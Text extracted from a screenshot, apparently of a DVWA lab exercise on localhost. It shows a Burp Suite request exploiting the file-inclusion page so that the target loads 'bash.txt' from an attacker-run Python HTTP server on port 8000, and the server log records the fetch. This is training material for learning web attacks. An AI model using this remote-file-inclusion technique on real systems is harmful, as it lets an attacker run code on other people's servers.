 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=http://127.0.0.1:8000/bash.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; PHPSESSID=9k4as9p9898q20hb4bl4827alh
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
Response
Raw Headers Hex HTML Render
root@kali: ~/www
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~/www ×
root@kali:~/www# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [29/May/2019 21:52:27] "GET /bash.txt HTTP/1.0" 200 -